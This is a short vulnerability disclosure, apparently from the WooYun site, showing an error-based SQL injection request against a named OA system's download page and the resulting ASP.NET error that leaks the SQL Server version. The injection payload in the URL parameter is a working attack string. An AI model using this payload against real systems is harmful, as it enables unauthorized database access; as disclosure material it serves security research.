 oa.ruvar.com/DepartmentPlan/department_plan_attach_download.aspx?sys_file_storage_id=%27%2b+(select+convert(int%2c@@version)+FROM+syscolumns)+%
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
www.wooyun.org